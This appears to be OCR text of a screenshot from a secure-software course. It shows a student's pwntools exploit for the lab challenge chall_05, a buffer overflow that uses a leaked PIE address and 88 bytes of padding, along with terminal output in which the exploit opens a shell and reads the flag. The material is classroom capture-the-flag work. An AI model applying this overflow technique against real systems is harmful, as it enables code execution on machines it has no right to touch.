 1 2 3 4 26% 17:18
answer.py - CPEG676-SecureSoftware - Visual Studio Code
File Edit Selection View Go Run Terminal Help
EXPLORER
CPEG676-SECURESOFTWARE
Pacecar5
Pacecar6
Pacecar7
Pacecar8
Pacecar9
answers.py
PCP9_Whiteboard.JPG
pwnme
Project1
Project2
chall_00
chall_01
chall_02
chall_03
answer.py
chall_03
flag.txt
MPARKS_Chall_03_Proof.png
chall_04
answer.py
chall_04
flag.txt
MPARKS_Chall_04_Proof.png
chall_05
answer.py 1, U
chall_05
flag.txt U
chall_06
chall_07
OUTLINE
TIMELINE
2
1
answer.py 1, U
Project2 > chall_05 > answer.py > ...
27 resp=p.recvuntil(b"is: ")
28 leak=p.recvuntil(b"\n")
29 print(leak)
30
31 # Create payload
32 intleak = int(leak,16)  #random address created from pie
33 intleak = intleak - 23
34 leakaddr = p64(intleak) # executable is 64 bit so
35 print(leakaddr)
36 offset=b'a'*88   # 96 to eip, 4 or 8 for rip?
37 payload=offset+leakaddr
38 print(payload)
39
40 p.sendline(payload)#for nice unprintable payloads
41 p.interactive()
PROBLEMS 1 OUTPUT DEBUG CONSOLE TERMINAL
python3 - chall_05
(kali㉿kali)-[~/Desktop/CPEG676-SecureSoftware/Project2/chall_05]
$ python3 answer.py
[+] Starting local process './chall_05': pid 64731
b'0x555cd29841c0\n'
b'\xa9A\x98\xd2\\U\x00\x00'
b'aaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaa\xa9A\x98\xd2\\U\x00\x00'
[*] Switching to interactive mode
$ ls
answer.py  chall_05  flag.txt
$ cat flag.txt
MPARKS{CHALL_05}
$
NO NEW NOTIFICATIONS
Project2* 0 1 Ln 33, Col 23 Spaces: 4 UTF-8 LF Python 3.9.8 64-bit